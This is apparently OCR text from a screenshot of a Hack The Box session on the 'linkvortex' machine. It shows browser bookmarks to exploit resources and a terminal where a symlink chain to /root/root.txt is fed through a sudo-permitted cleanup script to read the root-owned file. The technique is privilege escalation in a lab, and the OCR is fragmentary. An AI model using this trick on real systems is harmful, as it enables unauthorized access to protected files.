 saqy2 (红柚)
破解盒子 :: 破解盒子 --- Ha
HTB 查看器 --- HTB Viewe
Hack The Box :: User Profi
启航API
vnc.htb-cloud.com/index.php
3
0
翻译
邮箱
白嫖网站
学习
vps
UnPHP - The Onli...
GTFOBins
Exploit Database S...
www.hackerone.c...
在线工具 - Bugku...
在线反弹Shell
Applications Places System
Sat Dec 14, 05:56
VPN - 10.10.14.27 [1.35 ms]
Parrot
cadmium6231's
Home
my_credentials.txt
README.license
Trash
my_data
52 MB Volume
ACKTHEB X
htb_vpn_logs.log
bob@linkvortex: ~
File Edit View Search Terminal Help
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
bob@linkvortex:~$ ^C
bob@linkvortex:~$ ln -s /root/root.txt hyh.txt
bob@linkvortex:~$ ls
flag hyh.txt user.txt
bob@linkvortex:~$ ln -s /home/bob/hyh.txt hyh.png
bob@linkvortex:~$ ls
flag hyh.png hyh.txt user.txt
lslbob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_syml
ink.sh /home/bob/hyh.png
Link found [ /home/bob/hyh.png ] , moving it to quarantine
Content:
bob@linkvortex:~$
Menu
[VNC config]
bob@linkvortex: ~